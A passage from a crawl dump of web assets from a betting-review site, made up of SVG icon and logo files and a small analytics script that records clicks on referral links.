<path d="M12.65 8.6499L16 11.9999L12.65 15.3499" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/bookmaker.svg
body_size: 579
content:
<svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 12.3333H4.6C4.03995 12.3333 3.75992 12.3333 3.54601 12.4422C3.35785 12.5381 3.20487 12.6911 3.10899 12.8793C3 13.0932 3 13.3732 3 13.9333V19.7333C3 20.2933 3 20.5733 3.10899 20.7872C3.20487 20.9754 3.35785 21.1284 3.54601 21.2243C3.75992 21.3333 4.03995 21.3333 4.6 21.3333H9M9 21.3333H15M9 21.3333L9 8.93325C9 8.3732 9 8.09317 9.10899 7.87926C9.20487 7.6911 9.35785 7.53812 9.54601 7.44225C9.75992 7.33325 10.0399 7.33325 10.6 7.33325H13.4C13.9601 7.33325 14.2401 7.33325 14.454 7.44225C14.6422 7.53812 14.7951 7.6911 14.891 7.87926C15 8.09317 15 8.3732 15 8.93325V21.3333M15 21.3333H19.4C19.9601 21.3333 20.2401 21.3333 20.454 21.2243C20.6422 21.1284 20.7951 20.9754 20.891 20.7872C21 20.5733 21 20.2933 21 19.7333V4.93325C21 4.3732 21 4.09317 20.891 3.87926C20.7951 3.6911 20.6422 3.53812 20.454 3.44225C20.2401 3.33325 19.9601 3.33325 19.4 3.33325H16.6C16.0399 3.33325 15.7599 3.33325 15.546 3.44225C15.3578 3.53812 15.2049 3.6911 15.109 3.87926C15 4.09317 15 4.3732 15 4.93325V8.33325" stroke="white" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/uploads/2025/04/pari_32-1.svg
body_size: 345
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none"><rect width="32" height="32" fill="black"></rect><path d="M23.9369 8H10.3407L9.10185 11.9233H18.6318L6.33815 20.4237C5.38515 21.0775 5.22632 22.418 5.95695 23.3007C6.59228 24.0854 7.67235 24.2161 8.49828 23.6604L20.8873 15.0946L18.1553 23.693H22.5074L26.3829 11.4329C26.8912 9.73277 25.684 8 23.9369 8Z" fill="#00C7B1"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/logo.svg
body_size: 4105
content:
<svg xmlns="http://www.w3.org/2000/svg" width="197" height="44" viewBox="0 0 666 147" fill="none"><path d="M254.711 101.426H272.796V12H254.711V101.426Z" fill="#F6F6F6"/><path fill-rule="evenodd" clip-rule="evenodd" d="M301.632 40.712C304.072 39.0221 306.744 37.7192 309.601 36.7958C312.475 35.8617 315.632 35.4039 319.094 35.4039C323.564 35.4039 327.721 36.0999 331.554 37.4916C335.393 38.8808 338.692 40.9475 341.482 43.6891C344.256 46.4229 346.448 49.8631 348.061 53.9913C349.666 58.1274 350.464 62.9724 350.464 68.5446C350.464 73.9312 349.478 78.7684 347.486 83.0222C345.504 87.2837 342.791 90.8886 339.331 93.8474C335.868 96.7854 331.846 99.0482 327.25 100.615C322.655 102.175 317.729 102.959 312.508 102.959C307.463 102.959 302.553 102.57 297.835 101.803C293.121 101.06 288.355 99.7807 283.549 98.015V12.0031H301.632V40.712ZM313.021 87.133C315.636 87.133 318.123 86.7381 320.48 85.9402C322.853 85.1318 324.883 83.9362 326.632 82.322C328.347 80.7315 329.72 78.7694 330.735 76.4516C331.737 74.1259 332.25 71.4549 332.25 68.4174C332.25 62.9368 330.802 58.7196 327.884 55.766C324.975 52.8074 321.242 51.3396 316.693 51.3396C310.618 51.3396 305.602 53.2415 301.634 57.0375V85.4928C305.177 86.5941 308.972 87.133 313.021 87.133Z" fill="#F6F6F6"/><path fill-rule="evenodd" clip-rule="evenodd" d="M380.152 83.716C383.149 85.9998 387.34 87.1327 392.733 87.1327C400.752 87.1327 407.746 85.1 413.742 81.0685L421.457 94.2224C417.07 97.3327 412.481 99.5722 407.675 100.919C402.861 102.288 397.549 102.96 391.72 102.96C386.079 102.96 381.065 102.139 376.682 100.54C372.289 98.947 368.626 96.6656 365.671 93.7122C362.718 90.7665 360.465 87.219 358.902 83.0777C357.337 78.9652 356.559 74.3583 356.559 69.2961C356.559 64.5767 357.389 60.1581 359.041 56.0168C360.675 51.8834 363.028 48.2967 366.119 45.2595C369.193 42.2327 372.9 39.8363 377.253 38.0547C381.588 36.2942 386.417 35.402 391.72 35.402C396.282 35.402 400.479 36.1371 404.312 37.6152C408.153 39.0934 411.437 41.1836 414.177 43.8782C416.93 46.5753 419.056 49.7957 420.567 53.5577C422.094 57.3013 422.851 61.5053 422.851 66.1385C422.851 67.6533 422.738 69.1732 422.53 70.6905C422.319 72.2106 422.046 73.6414 421.703 74.9939H374.642C375.322 78.5388 377.16 81.4322 380.152 83.716ZM400.969 53.8755C398.852 51.8428 395.609 50.8356 391.216 50.8356C386.758 50.8356 383.236 51.8009 380.65 53.7421C378.093 55.6858 376.266 58.336 375.159 61.7054H404.376C404.208 58.5061 403.08 55.8926 400.969 53.8755Z" fill="#F6F6F6"/><path d="M468.655 83.2146C467.144 84.2166 465.475 85.025 463.661 85.6214C461.844 86.2181 459.85 86.49 457.655 86.49C454.959 86.49 452.821 85.7915 451.272 84.3579C449.709 82.9164 448.932 80.8576 448.932 78.1526V52.9779H470.311V36.9178H448.932V19.9706H430.841V36.9178C430.841 42.2852 430.841 58.3148 430.841 61.938C430.841 65.5483 430.876 79.2932 430.876 79.2932C431.101 87.0264 433.09 92.8524 436.914 96.7478C440.95 100.881 446.685 102.958 454.109 102.958C458.16 102.958 461.834 102.482 465.118 101.559C468.409 100.635 471.606 99.1442 474.725 97.1323L468.655 83.2146Z" fill="#F6F6F6"/><path d="M11 101.36H28.6346V14.1654H11V101.36Z" fill="#F6F6F6"/><path fill-rule="evenodd" clip-rule="evenodd" d="M59.9155 84.0877C62.8268 86.3115 66.9197 87.4206 72.1818 87.4206C79.9925 87.4206 86.8196 85.4456 92.6548 81.5004L100.174 94.3246C95.8996 97.367 91.4232 99.549 86.7342 100.862C82.0473 102.181 76.8707 102.835 71.196 102.835C65.686 102.835 60.797 102.052 56.5227 100.493C52.2464 98.9342 48.6682 96.7104 45.7882 93.8353C42.9164 90.955 40.7157 87.5017 39.1944 83.4729C37.6731 79.4442 36.9083 74.9628 36.9083 70.029C36.9083 65.4298 37.7148 61.1106 39.3132 57.0818C40.9158 53.0556 43.2249 49.5605 46.2216 46.5992C49.2205 43.6376 52.8362 41.2963 57.0771 39.567C61.3076 37.8431 66.0153 36.9772 71.196 36.9772C75.6349 36.9772 79.7216 37.7018 83.4707 39.1354C87.2052 40.5769 90.4124 42.6148 93.0841 45.2415C95.7599 47.8731 97.8356 51.0204 99.3131 54.6777C100.791 58.3349 101.535 62.4291 101.535 66.9497C101.535 68.4303 101.43 69.9112 101.226 71.3892C101.022 72.8673 100.755 74.2642 100.42 75.5803H54.5471C55.2036 79.0334 56.9896 81.8693 59.9155 84.0877ZM80.2009 54.986C78.1461 53.0108 74.9806 52.0244 70.7063 52.0244C66.3487 52.0244 62.9164 52.9689 60.4073 54.863C57.8982 56.7544 56.1101 59.3444 55.039 62.6302H83.5269C83.3686 59.509 82.2536 56.9584 80.2009 54.986Z" fill="#F6F6F6"/><path fill-rule="evenodd" clip-rule="evenodd" d="M243.485 87.787C244.389 87.787 245.087 87.6692 245.579 87.4233V101.786C245.369 101.843 245.162 101.904 244.955 101.965C244.478 102.106 244.001 102.247 243.485 102.345C242.168 102.591 240.692 102.712 239.048 102.712C235.595 102.712 232.677 101.974 230.289 100.493C227.909 99.0125 226.386 96.5039 225.729 92.9746C223.345 96.4253 220.344 98.9342 216.724 100.493C213.109 102.052 208.876 102.835 204.021 102.835C196.706 102.835 190.891 101.05 186.573 97.4744C182.258 93.8955 180.099 88.6973 180.099 81.872C180.099 78.5024 180.801 75.5411 182.195 72.9903C183.589 70.4422 185.586 68.3074 188.178 66.5808C190.762 64.8542 193.853 63.562 197.429 62.6961C200.999 61.83 205.01 61.4011 209.451 61.4011C212 61.4011 214.32 61.5632 216.416 61.8929C218.519 62.2251 220.507 62.6306 222.399 63.1302V61.1577C222.399 58.4422 221.455 56.3205 219.563 54.8007C217.669 53.2806 214.755 52.5221 210.81 52.5221C203.733 52.5221 196.952 54.0811 190.456 57.2075L183.552 44.3833C187.988 41.7514 192.452 39.86 196.931 38.7063C201.416 37.5578 206.079 36.9772 210.929 36.9772C215.945 36.9772 220.284 37.6364 223.939 38.9497C227.597 40.2708 230.598 42.0995 232.944 44.4408C235.287 46.7876 237.018 49.5997 238.121 52.8909C239.231 56.1767 239.79 59.8366 239.79 63.8654V82.8582C239.79 86.1492 241.022 87.787 243.485 87.787ZM218.577 84.3974C221.211 82.2182 222.522 79.6911 222.522 76.8186V75.3379C218.744 74.4326 214.555 73.9802 209.943 73.9802C205.752 73.9802 202.735 74.6158 200.878 75.8924C199.034 77.1691 198.104 78.8748 198.104 81.0122C198.104 83.0659 198.823 84.6904 200.267 85.8781C201.703 87.0711 203.989 87.6701 207.113 87.6701C212.123 87.6701 215.947 86.5793 218.577 84.3974Z" fill="#F6F6F6"/><path fill-rule="evenodd" clip-rule="evenodd" d="M173.002 42.3793C169.162 40.6684 164.91 39.3342 160.257 38.4004C155.568 37.448 150.595 36.9772 145.331 36.9772C140.155 36.9772 135.347 37.7594 130.906 39.3186C126.461 40.8855 122.58 43.125 119.254 46.0419C115.918 48.9614 113.313 52.4775 111.419 56.59C109.526 60.6946 108.58 65.3017 108.58 70.3978C108.58 75.9045 109.364 80.6973 110.929 84.7679C112.492 88.8333 114.607 92.2029 117.277 94.8817C119.955 97.5527 123.049 99.5515 126.59 100.865C130.12 102.181 133.905 102.832 137.933 102.832C141.716 102.832 145.044 102.361 147.924 101.417C150.804 100.475 153.305 99.0884 155.443 97.2832V103.504C155.443 107.62 153.123 110.816 150.202 113.035C147.288 115.253 143.193 116.365 137.933 116.365C133.419 116.365 129.278 115.627 125.425 114.306L121.172 129.074C121.909 129.333 133.244 131.779 138.921 131.779C144.429 131.779 149.318 130.997 153.592 129.438C157.875 127.876 161.447 125.655 164.327 122.777L164.534 122.571C167.484 119.631 173.204 113.932 173.204 99.9282V71.1538V42.3793H173.002ZM155.441 78.7913C152.402 84.1254 147.551 86.8044 140.897 86.8044C136.453 86.8044 132.957 85.3629 130.412 82.493C127.861 79.6076 126.588 75.4165 126.588 69.9071C126.588 64.6513 128.276 60.4158 131.639 57.2058C135.018 53.9986 139.536 52.3922 145.204 52.3922C147.096 52.3922 148.924 52.5179 150.698 52.7638C152.465 53.0097 154.046 53.4676 155.441 54.1215V78.7913Z" fill="#F6F6F6"/><rect x="491.347" y="86.0117" width="16.4795" height="16.683" fill="#F64747"/><path fill-rule="evenodd" clip-rule="evenodd" d="M549.595 37.043H533.319V53.7259H549.595V37.043ZM565.668 37.043H549.595V53.7259H565.668H565.668H582.147V37.043H565.668H565.668ZM533.319 53.7266H517.247V70.0026H533.319V53.7266ZM565.668 53.7266H582.147V70.0026H565.668V53.7266ZM533.319 70.0039H517.247V86.28H533.319V70.0039ZM565.668 70.0039H582.147V86.28H565.668V70.0039ZM549.595 86.2812H533.319V102.761H549.595V86.2812ZM549.595 86.2812H565.668V102.761H549.595V86.2812ZM582.147 102.762H565.668V119.241H582.147V102.762ZM533.319 119.242H549.595V135.722H533.319V119.242ZM565.668 119.242H549.595V135.722H565.668V119.242Z" fill="#F64747"/><path d="M623.448 37.043H607.172V53.7259H623.448V37.043Z" fill="#F64747"/><path d="M623.448 37.043V53.7259H639.521H656V37.043H623.448Z" fill="#F64747"/><path d="M591.099 53.7266L607.172 53.7259L607.172 70.0026H591.099V53.7266Z" fill="#F64747"/><path d="M656 53.7259H639.521V70.0026H656V53.7259Z" fill="#F64747"/><path d="M607.172 70.0039H591.099V86.28H607.172V70.0039Z" fill="#F64747"/><path d="M639.521 70.0039H656V86.28H639.521V70.0039Z" fill="#F64747"/><path d="M623.448 86.2812H607.172V102.761H623.448V86.2812Z" fill="#F64747"/><path d="M623.448 86.2812H639.521V102.761H623.448V86.2812Z" fill="#F64747"/><path d="M656 102.762L639.521 102.761L639.521 119.241H656V102.762Z" fill="#F64747"/><path d="M607.172 119.242H623.448V135.722H607.172V119.242Z" fill="#F64747"/><path d="M639.521 119.241L623.448 119.242V135.722H639.521L639.521 119.241Z" fill="#F64747"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/metrika.bundle.js?ver=2.0.0
body_size: 431
content:
(()=>{"use strict";function e(e,n){return function(o){for(var t,r=null,a=0,c=o.composedPath();a<c.length;a++){var i=c[a];if(null!=(t=i)&&"object"==typeof t&&"nodeType"in t&&t.nodeType===Node.ELEMENT_NODE&&e(i)){r=i;break}}r&&n(r,o)}}function n(e){return"a"===e.tagName.toLowerCase()&&/(?:\/|%2F)go(?:\/|%2F)(.*)(?:\/|%2F)/gm.test(e.href)}function o(e){if("function"==typeof ym){var n=/(?:\/|%2F)go(?:\/|%2F)(.*)(?:\/|%2F)/gm.exec(e.href);if(!n)return;var o=n[1];ym(96648971,"reachGoal","goal-".concat(o),{pageUrl:window.location.href}),ym(96648971,"reachGoal","goal-referral-links",{pageUrl:window.location.href})}}document.addEventListener("click",e(n,o),!1),document.addEventListener("auxclick",e(n,o),!1)})();

--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/close_modal.svg
body_size: 190
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 1L1 15M1 1L15 15" stroke="#6C6E78" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/check.svg
body_size: 196
content:
<svg width="10" height="8" viewBox="0 0 10 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 3.99996L3.66353 6.66348L9 1.33643" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/cup.svg
body_size: 1225
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.1484 15.75C12.5627 15.75 12.8984 16.0858 12.8984 16.5V18.6C12.8984 19.0142 12.5627 19.35 12.1484 19.35C11.7342 19.35 11.3984 19.0142 11.3984 18.6V16.5C11.3984 16.0858 11.7342 15.75 12.1484 15.75Z" fill="#CCCCCC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.39844 21C6.39844 19.4858 7.63422 18.25 9.14844 18.25H15.1484C16.6627 18.25 17.8984 19.4858 17.8984 21V22.75H7.14844V22H6.39844V21ZM7.89844 21.25H16.3984V21C16.3984 20.3142 15.8342 19.75 15.1484 19.75H9.14844C8.46265 19.75 7.89844 20.3142 7.89844 21V21.25Z" fill="#CCCCCC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.39844 22C5.39844 21.5858 5.73422 21.25 6.14844 21.25H18.1484C18.5627 21.25 18.8984 21.5858 18.8984 22C18.8984 22.4142 18.5627 22.75 18.1484 22.75H6.14844C5.73422 22.75 5.39844 22.4142 5.39844 22Z" fill="#CCCCCC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M9 2.75C7.20421 2.75 5.75 4.20421 5.75 6V9C5.75 12.4558 8.54421 15.25 12 15.25C15.4558 15.25 18.25 12.4558 18.25 9V6C18.25 4.20421 16.7958 2.75 15 2.75H9ZM4.25 6C4.25 3.37579 6.37579 1.25 9 1.25H15C17.6242 1.25 19.75 3.37579 19.75 6V9C19.75 13.2842 16.2842 16.75 12 16.75C7.71579 16.75 4.25 13.2842 4.25 9V6Z" fill="#CCCCCC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.19255 5.13258C3.37983 5.28792 2.78906 5.98337 2.78906 6.8501C2.78906 8.01209 3.28011 9.03597 4.08319 9.9335C4.13286 9.98274 4.18388 10.031 4.23618 10.0782C4.17247 9.67927 4.13906 9.26945 4.13906 8.8501V5.8501C4.13906 5.60851 4.15672 5.36857 4.19255 5.13258ZM1.28906 6.8501C1.28906 5.03588 2.72485 3.6001 4.53906 3.6001H5.18906C5.44187 3.6001 5.67766 3.72746 5.81627 3.93887C5.95489 4.15028 5.97766 4.4173 5.87687 4.64914C5.72133 5.00687 5.63906 5.414 5.63906 5.8501V8.8501C5.63906 9.74311 5.82624 10.5826 6.15801 11.3537C6.27416 11.6237 6.22192 11.9366 6.02438 12.1542C5.82683 12.3718 5.5204 12.454 5.24048 12.3644C4.36067 12.0829 3.60048 11.5722 3.00873 10.9804C2.99944 10.9711 2.99039 10.9616 2.98159 10.9518C1.99257 9.85291 1.28906 8.48168 1.28906 6.8501Z" fill="#CCCCCC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.1821 3.93887C18.3207 3.72746 18.5565 3.6001 18.8093 3.6001H19.4593C21.2735 3.6001 22.7093 5.03588 22.7093 6.8501C22.7093 8.48168 22.0058 9.85291 21.0168 10.9518C21.008 10.9616 20.9989 10.9711 20.9896 10.9804C20.3979 11.5722 19.6377 12.0829 18.7579 12.3644C18.478 12.454 18.1715 12.3718 17.974 12.1542C17.7765 11.9366 17.7242 11.6237 17.8404 11.3537C18.1721 10.5826 18.3593 9.74311 18.3593 8.8501V5.8501C18.3593 5.414 18.277 5.00687 18.1215 4.64914C18.0207 4.4173 18.0435 4.15028 18.1821 3.93887ZM19.8058 5.13258C19.8417 5.36857 19.8593 5.60851 19.8593 5.8501V8.8501C19.8593 9.26945 19.8259 9.67927 19.7622 10.0782C19.8145 10.031 19.8655 9.98274 19.9152 9.93351C20.7183 9.03597 21.2093 8.01209 21.2093 6.8501C21.2093 5.98337 20.6185 5.28792 19.8058 5.13258Z" fill="#CCCCCC"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/telegram_icon.svg
body_size: 626
content:
<svg width="22" height="20" viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.51239 8.662C7.41795 5.94538 11.3559 4.15442 13.3263 3.28911C18.9521 0.818495 20.1211 0.389323 20.883 0.375151C21.0506 0.372034 21.4253 0.415884 21.668 0.623826C21.873 0.799407 21.9294 1.03659 21.9563 1.20306C21.9833 1.36953 22.0169 1.74876 21.9902 2.04507C21.6854 5.42716 20.3662 13.6346 19.6951 17.4226C19.4111 19.0254 18.852 19.5629 18.3107 19.6155C17.1343 19.7298 16.2409 18.7946 15.1015 18.006C13.3186 16.772 12.3113 16.0038 10.5807 14.7997C8.58058 13.4081 9.87715 12.6432 11.017 11.3932C11.3153 11.0661 16.4986 6.08825 16.5989 5.63668C16.6115 5.58021 16.6231 5.36969 16.5046 5.25853C16.3862 5.14737 16.2114 5.18538 16.0852 5.21561C15.9064 5.25847 13.0581 7.24619 7.54035 11.1788C6.73187 11.765 5.99958 12.0505 5.34347 12.0356C4.62016 12.0191 3.2288 11.6038 2.19447 11.2488C0.925826 10.8134 -0.0824703 10.5832 0.00532971 9.8437C0.0510613 9.45854 0.553413 9.06464 1.51239 8.662Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/eye-off.svg
body_size: 322
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.0004 15.7766C9.33159 15.7766 7.14243 14.5453 5.50003 13.1156M12.0004 15.7766V18.2766M12.0004 15.7766C14.6693 15.7766 16.8585 14.5453 18.5009 13.1156M21.5807 9.48975C21.0437 10.3401 20.0001 11.8106 18.5009 13.1156M2.42017 9.48975C2.95722 10.3401 4.00084 11.8106 5.50003 13.1156M5.50003 13.1156L3.50003 15.1156M18.5009 13.1156L20.5 15.1156" stroke="#A0A7AB" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/views_icon.svg
body_size: 443
content:
<svg width="22" height="16" viewBox="0 0 22 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.42012 8.71318C1.28394 8.49754 1.21584 8.38972 1.17772 8.22342C1.14909 8.0985 1.14909 7.9015 1.17772 7.77658C1.21584 7.61028 1.28394 7.50246 1.42012 7.28682C2.54553 5.50484 5.8954 1 11.0004 1C16.1054 1 19.4553 5.50484 20.5807 7.28682C20.7169 7.50246 20.785 7.61028 20.8231 7.77658C20.8517 7.9015 20.8517 8.0985 20.8231 8.22342C20.785 8.38972 20.7169 8.49754 20.5807 8.71318C19.4553 10.4952 16.1054 15 11.0004 15C5.8954 15 2.54553 10.4952 1.42012 8.71318Z" stroke="#6C6E78" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.0004 11C12.6573 11 14.0004 9.65685 14.0004 8C14.0004 6.34315 12.6573 5 11.0004 5C9.34355 5 8.0004 6.34315 8.0004 8C8.0004 9.65685 9.34355 11 11.0004 11Z" stroke="#6C6E78" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
